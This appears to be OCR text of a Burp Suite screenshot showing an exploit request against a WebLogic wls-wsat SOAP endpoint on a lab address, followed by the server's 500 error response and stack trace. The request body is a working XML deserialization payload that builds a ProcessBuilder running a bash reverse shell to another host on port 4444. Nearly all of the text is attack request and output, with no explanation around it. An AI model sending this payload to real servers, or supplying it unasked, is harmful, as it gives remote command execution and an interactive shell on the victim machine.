 Request
Pretty Raw Hex \n
1 POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
2 Host: 192.168.88.128:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 860
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
16 <java>
17 <object class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
bash -i &gt;&amp; /dev/tcp/192.168.88.132/4444
0&gt;&amp;1
</string>
27 </void>
28 </array>
29 <void method="start"/>
30 </object>
31 </java>
32 </work:WorkContext>
33 </soapenv:Header>
34 <soapenv:Body/>
35 </soapenv:Envelope>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 17 Oct 2022 08:41:48 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5287
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/
" class="java.lang.ClassCastException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureS
tackTrace system property to false">
<message>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter
" file="WorkContextXmlInputAdapter.java" line="
111" method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file=
"WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="
receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="
receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServer
Tube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube"
Search... 0 matches